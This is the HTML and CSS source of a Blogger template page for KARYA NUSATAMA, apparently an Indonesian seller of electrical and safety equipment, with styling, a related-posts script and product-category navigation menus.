.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
